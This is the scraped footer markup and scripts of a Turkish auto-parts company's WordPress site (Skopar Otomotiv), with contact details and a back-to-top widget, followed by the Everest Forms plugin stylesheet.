				</div>
				</div>
		<div class="elementor-element elementor-element-118497e e-con-full e-flex e-con e-child" data-id="118497e" data-element_type="container">
				<div class="elementor-element elementor-element-f8dec58 elementor-widget elementor-widget-heading" data-id="f8dec58" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SKOPAR OTOMOTİV YEDEK PARÇA TİC ve SAN. A.Ş.
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0b3446c elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0b3446c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps?q=Skopar+Otomotiv+Yedek+Par%C3%A7a&#038;ftid=0x14cad866d1e3ff81:0xd06bca09e4733006">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-map" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M560.02 32c-1.96 0-3.98.37-5.96 1.16L384.01 96H384L212 35.28A64.252 64.252 0 0 0 191.76 32c-6.69 0-13.37 1.05-19.81 3.14L20.12 87.95A32.006 32.006 0 0 0 0 117.66v346.32C0 473.17 7.53 480 15.99 480c1.96 0 3.97-.37 5.96-1.16L192 416l172 60.71a63.98 63.98 0 0 0 40.05.15l151.83-52.81A31.996 31.996 0 0 0 576 394.34V48.02c0-9.19-7.53-16.02-15.98-16.02zM224 90.42l128 45.19v285.97l-128-45.19V90.42zM48 418.05V129.07l128-44.53v286.2l-.64.23L48 418.05zm480-35.13l-128 44.53V141.26l.64-.24L528 93.95v288.97z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Kimya Sanayicileri O.S.B. Melek Aras Bulvari Molekül Cad. No:8 PK 34956 Tuzla – ISTANBUL</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+90%20(216)%20593%2080%2000">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+90 (216) 593 80 00</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:%20info@skopar.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text"> info@skopar.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ea47707 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-html" data-id="ea47707" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<html>
    
    <head>
        
        <script>
            
            jQuery(document).ready(function($){
    var offset = 100;
    var speed = 250;
    var duration = 500;
        $(window).scroll(function(){
            if ($(this).scrollTop() < offset) {
                      $('.topbutton') .fadeOut(duration);
            } else {
                      $('.topbutton') .fadeIn(duration);
            }
        });
     $('.topbutton').on('click', function(){
            $('html, body').animate({scrollTop:0}, speed);
            return false;
            });
});



function my_scripts_method() {
     wp_enqueue_script(
           'custom-script',
           get_stylesheet_directory_uri() . '/js/topbutton.js',
           array( 'jquery' )
     );
}

add_action( 'wp_enqueue_scripts', 'my_scripts_method' );
        </script>
        
        <style>
            
            .car-top {
    width: 85px;
    position: fixed;
    bottom: 80px;
    right: 30px;
    z-index: 9999;
    opacity: 1;
    cursor: pointer;
}

.car-top:hover:before, .car-top:hover:after, .car-top.car-run:before, .car-top.car-run:after {
    opacity: 1;
}

.car-top:before, .car-top.car-run:before {
    top: -1px;
    left: 0;
    width: 85px;
    height: 89px;
    background: url(https://skopar.com/wp-content/uploads/2024/05/car-focus.png) no-repeat 0 0;
}


.car-top:before, .car-top:after {
    content: "";
    position: absolute;
    -o-transition: .2s;
    -webkit-transition: .2s;
    -ms-transition: .2s;
    -moz-transition: .2s;
    transition: .2s;
    opacity: 0;
}

.car-top:before, .car-top:after {
    content: "";
    position: absolute;
    -o-transition: .2s;
    -webkit-transition: .2s;
    -ms-transition: .2s;
    -moz-transition: .2s;
    transition: .2s;
    opacity: 0;
}

.car-top.show {
    bottom: 5% !important;
    -webkit-transition: 1s;
    -moz-transition: 1s;
    transition: 1s;
}




.car-top.car-down {
    -webkit-transition: 1s;
    -ms-transition: 1s;
    -o-transition: 1s;
    -moz-transition: 1s;
    transition: 1s;
}


        </style>
    </head>
    
    <body></body>
    
 <div class="car-top">
        <a href="#header"><img src="https://skopar.com/wp-content/uploads/2024/05/car.png" alt=""></a>
    </div>
    </body>
    
    </html>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8bd69bc e-flex e-con-boxed e-con e-parent" data-id="8bd69bc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-11d037f elementor-widget elementor-widget-heading" data-id="11d037f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">© Copyright 2024 Developed by Mucizefikir Dijital Pazarlama Ajansı

</h2>		</div>
				</div>
					</div>
				</div>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zakra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span id="to_top_scrollup"><img alt="" src="//skopar.com/wp-content/uploads/2024/05/car.png"/></span><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
<script type="text/javascript" src="https://skopar.com/wp-content/themes/zakra/assets/js/navigation.min.js?ver=3.0.16" id="zakra-navigation-js"></script>
<script type="text/javascript" src="https://skopar.com/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=3.0.16" id="zakra-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://skopar.com/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=3.0.16" id="zakra-custom-js"></script>
<script type="text/javascript" src="https://skopar.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/lottie.min.js?ver=4.10.56" id="lottie-js-js"></script>
<script type="text/javascript" src="https://skopar.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/headroom.min.js?ver=4.10.56" id="pa-headroom-js"></script>
<script type="text/javascript" src="https://skopar.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-nav-menu.min.js?ver=4.10.56" id="pa-menu-js"></script>
<script type="text/javascript" src="https://skopar.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-wrapper-link.min.js?ver=4.10.56" id="pa-wrapper-link-js"></script>
<script type="text/javascript" defer src="https://skopar.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.17" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://skopar.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://skopar.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://skopar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu Oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat","a11yCarouselWrapperAriaLabel":"Karuzel | Yatay kayd\u0131rma: Sol ve Sa\u011f Ok","a11yCarouselPrevSlideMessage":"\u00d6nceki Slayt","a11yCarouselNextSlideMessage":"Sonraki Slayt","a11yCarouselFirstSlideMessage":"Bu ilk slayt","a11yCarouselLastSlideMessage":"Bu son slayt","a11yCarouselPaginationBulletMessage":"Slayta Git"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Portre","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil G\u00f6r\u00fcn\u00fcm\u00fc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portresi","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet G\u00f6r\u00fcn\u00fcm\u00fc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.24.6","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/skopar.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/skopar.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/skopar.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e72f36aa25"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"admin, Skopar sitesinin yazar\u0131","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://skopar.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.6" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://skopar.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://skopar.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html> 


<!-- Page supported by LiteSpeed Cache 6.5.1 on 2026-01-22 00:33:38 -->

--- FILE ---
content_type: text/css
request_url: https://skopar.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=2.0.9
body_size: 10718
content:
/**
 * everest-forms.scss
 * Governs the general look and feel of EverestForms sections of sites using themes that do not
 * integrate with EverestForms specifically.
 */
/**
 * Imports
 */
/** Minimum breakpoint width. Null for the smallest (first) breakpoint.
 *
 *	>> breakpoint-min(sm, (xs: 0, sm: 576px, md: 768px, lg: 992px, xl: 1200px))
 *	576px
 **/
/**
 * Media of at least the minimum breakpoint width. No query for the smallest breakpoint.
 * Makes the @content apply to the given breakpoint and wider.
 **/
/**
 * Grid system
 *
 * Generate semantic grid columns with these mixins.
 **/
/**
 * _mixins.scss
 * EverestForms Mixins
 */
/**
 * Objects
 */
/**
 * EverestForms CSS Variables
 */
/*=====  Primary Color  ======*/
/*=====  Semantic Color  ======*/
/*=====  Neutral colors  ======*/
/**
 * EverestForms CSS Variables
 */
/*=====  Primary Color  ======*/
/*=====  Semantic Color  ======*/
/*=====  Neutral colors  ======*/
/**
 * Font Size Variables
 */
/**
 * Grid breakpoints
 *
 * Define the minimum dimensions at which your layout will change,
 * adapting to different screen sizes, for use in media queries.
 **/
/**
 * Grid containers
 *
 * Define the maximum width of `.ur-container` for different screen sizes.
 * scss-docs-start container-max-widths
 **/
/**
 * _animation.scss
 * Custom EverestForms Animations.
 */
@keyframes spin {
  100% {
    transform: rotate(360deg); } }

@keyframes rotating {
  25% {
    transform: rotate(-2deg); }
  75% {
    transform: rotate(2deg); }
  100% {
    transform: rotate(0); } }

/**
 * _fonts.scss
 * Custom EverestForms fonts.
 */
@font-face {
  font-family: 'EverestForms';
  src: url("../fonts/EverestForms.eot?q9mcqj");
  src: url("../fonts/EverestForms.eot?q9mcqj#iefix") format("embedded-opentype"), url("../fonts/EverestForms.ttf?q9mcqj") format("truetype"), url("../fonts/EverestForms.woff?q9mcqj") format("woff"), url("../fonts/EverestForms.svg?q9mcqj#EverestForms") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block; }

/**
 * Icons
 * Icon size should be 24dp.
 **/
.evf-icon {
  padding: 8px;
  border-radius: 4px; }
  .evf-icon * {
    display: block; }

/**
 * Headings
 **/
.evf-h2 {
  font-size: 28px;
  font-weight: 600; }

/**
 * Text
 **/
.evf-text-center {
  text-align: center; }

.clearfix::before,
.clearfix::after,
.evf-row::before,
.evf-row::after {
  display: table;
  content: ''; }

.clearfix::after,
.evf-row::after {
  clear: both; }

/**
 * Global styles
 */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; }

/**
 * Utility classes
 */
.clear {
  clear: both; }

/**
 * Main EverestForms styles
 */
.everest-forms {
  /**
	 * Notices.
	 */ }
  .everest-forms *,
  .everest-forms *::before,
  .everest-forms *::after {
    outline: none;
    box-sizing: border-box; }
  .everest-forms ul {
    margin-left: 0; }
  .everest-forms .blockUI.blockOverlay {
    position: relative; }
    .everest-forms .blockUI.blockOverlay::before {
      height: 1em;
      width: 1em;
      display: block;
      position: absolute;
      top: 50%;
      left: 50%;
      content: '';
      animation: spin 1s ease-in-out infinite;
      background: url("../images/icons/loader.svg") center center;
      background-size: cover;
      background-repeat: no-repeat;
      line-height: 1;
      text-align: center;
      font-size: 2em;
      color: rgba(0, 0, 0, 0.75); }
  .everest-forms .clear {
    height: auto;
    width: auto;
    visibility: visible; }
  .everest-forms .loader::before {
    height: 1em;
    width: 1em;
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    content: '';
    animation: spin 1s ease-in-out infinite;
    background: url("../images/icons/loader.svg") center center;
    background-size: cover;
    background-repeat: no-repeat;
    line-height: 1;
    text-align: center;
    font-size: 2em;
    color: rgba(0, 0, 0, 0.75); }
  .everest-forms .evf-container {
    margin-bottom: 30px; }
  .everest-forms .everest-forms-progress-bar {
    background: #cdd0d8;
    border-radius: 2px; }
    .everest-forms .everest-forms-progress-bar .everest-forms-progress-bar-indicator {
      height: 4px;
      background: #4bce61;
      border-radius: 2px; }
  .everest-forms label {
    display: block;
    line-height: 1.7;
    margin: 0 0 10px 0;
    color: #494d50;
    font-size: 14px; }
    .everest-forms label .required {
      color: #fa5252;
      font-weight: 700;
      border: 0 !important;
      text-decoration: none; }
    .everest-forms label.evf-field-label {
      font-weight: 600; }
    .everest-forms label.evf-error {
      color: #fa5252;
      font-weight: 400; }
    .everest-forms label.everest-forms-field-sublabel {
      font-size: 12px;
      font-weight: 400;
      line-height: 1.5;
      margin: 0 0 10px 0; }
    .everest-forms label.evf-privacy-policy-consent-message {
      display: inline;
      margin-bottom: 0; }
  .everest-forms input[type='text'],
  .everest-forms input[type='date'],
  .everest-forms input[type='date'],
  .everest-forms input[type='datetime-local'],
  .everest-forms input[type='email'],
  .everest-forms input[type='file'],
  .everest-forms input[type='image'],
  .everest-forms input[type='month'],
  .everest-forms input[type='number'],
  .everest-forms input[type='password'],
  .everest-forms input[type='range'],
  .everest-forms input[type='search'],
  .everest-forms input[type='tel'],
  .everest-forms input[type='time'],
  .everest-forms input[type='url'],
  .everest-forms input[type='week'],
  .everest-forms select,
  .everest-forms textarea,
  .everest-forms .StripeElement,
  .everest-forms canvas.evf-signature-canvas {
    width: 100%;
    height: auto;
    font-size: 14px;
    outline: none;
    box-shadow: none;
    margin-bottom: 10px;
    padding: 6px 12px;
    color: #494d50;
    border: 1px solid #8e98a2;
    margin-left: 0;
    margin-right: 0; }
  .everest-forms input[type='checkbox']::after, .everest-forms input[type='checkbox']::before,
  .everest-forms input[type='radio']::after,
  .everest-forms input[type='radio']::before {
    display: none; }
  .everest-forms input[type='checkbox']:checked::before,
  .everest-forms input[type='radio']:checked::before {
    display: none; }
  .everest-forms select {
    background-image: none; }
  .everest-forms .select2-container {
    margin-bottom: 10px; }
    .everest-forms .select2-container .select2-selection.select2-selection--single {
      height: auto; }
    .everest-forms .select2-container .select2-selection.select2-selection--multiple .select2-selection__rendered {
      display: block; }
      .everest-forms .select2-container .select2-selection.select2-selection--multiple .select2-selection__rendered li {
        margin: 4px 0; }
        .everest-forms .select2-container .select2-selection.select2-selection--multiple .select2-selection__rendered li .select2-search__field {
          padding-left: 4px; }
      .everest-forms .select2-container .select2-selection.select2-selection--multiple .select2-selection__rendered .select2-selection__choice {
        margin-right: 4px; }
  .everest-forms input:focus,
  .everest-forms textarea:focus {
    outline: none;
    border: 1px solid #0095ff; }
  .everest-forms .everest-form::after {
    content: '';
    clear: both;
    display: table; }
  .everest-forms .everest-forms-field-row::before, .everest-forms .everest-forms-field-row::after {
    content: '';
    clear: both;
    display: table; }
  .everest-forms .everest-forms-field-row:last-child .everest-forms-field-sublabel {
    margin-bottom: 0; }
  .everest-forms .evf-title-container .everest-forms--title {
    font-size: 26px;
    margin: 0 0 10px 0; }
  .everest-forms .evf-title-container .everest-forms--description {
    margin: 0 0 10px 0; }
  .everest-forms .evf-field-container,
  .everest-forms .evf-honeypot-container,
  .everest-forms .evf-submit-container {
    padding-left: 15px;
    padding-right: 15px; }
  .everest-forms .evf-field-container .evf-frontend-row:not(.wp-list-table) {
    display: flex;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px; }
    .everest-forms .evf-field-container .evf-frontend-row:not(.wp-list-table) select {
      appearance: menulist; }
  .everest-forms .evf-field-container .evf-frontend-row .everest-forms-one-half {
    width: 48%;
    float: left;
    margin-left: 4%; }
    .everest-forms .evf-field-container .evf-frontend-row .everest-forms-one-half:first-child {
      margin-left: 0; }
  .everest-forms .evf-field-container .evf-frontend-row .everest-forms-first {
    margin-left: 0; }
  .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px; }
    .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field {
      display: block;
      margin-bottom: 10px; }
      .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-hidden {
        display: none; }
      .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field .evf-label-hide,
      .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field .everest-forms-sublabel-hide {
        display: none; }
      .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field .validate-required canvas.evf-signature-canvas {
        border-color: #fa5252; }
      .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field ul:not(.select2-selection__rendered) {
        margin-bottom: 10px;
        padding: 0;
        list-style: none; }
        .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field ul:not(.select2-selection__rendered) li {
          margin: 0;
          display: block; }
          .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field ul:not(.select2-selection__rendered) li label,
          .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field ul:not(.select2-selection__rendered) li input {
            margin: 0; }
          .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field ul:not(.select2-selection__rendered) li input[type='checkbox'],
          .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field ul:not(.select2-selection__rendered) li input[type='radio'] {
            padding: 0;
            margin-top: 4px;
            margin-right: 8px;
            width: 20px; }
      .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-title h3 {
        margin: 25px 0;
        font-size: 16px;
        line-height: 1.5; }
      .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-invalid > label {
        color: #fa5252; }
      .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-invalid .select2-container,
      .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-invalid input.evf-error,
      .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-invalid select.evf-error,
      .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-invalid textarea,
      .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-invalid .evf-signature-canvas {
        border-color: #fa5252; }
      .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-invalid input.evf-error {
        border-color: #fa5252; }
        .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-invalid input.evf-error ~ .everest-forms-field-sublabel {
          color: #fa5252; }
      .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-validated select,
      .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-validated textarea,
      .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-validated input.input-text,
      .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-validated .select2-container,
      .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-validated .evf-signature-canvas {
        border-color: #4bce61; }
      .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field ::-webkit-input-placeholder {
        line-height: normal; }
      .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field :-moz-placeholder {
        line-height: normal; }
      .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field :-ms-input-placeholder {
        line-height: normal; }
      .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio ul li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox ul li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple ul li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox ul li {
        display: flex;
        margin-bottom: 5px;
        flex-wrap: wrap; }
        .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio ul li.everest-forms-image-choices-item input, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox ul li.everest-forms-image-choices-item input, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple ul li.everest-forms-image-choices-item input, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox ul li.everest-forms-image-choices-item input {
          margin-top: 0; }
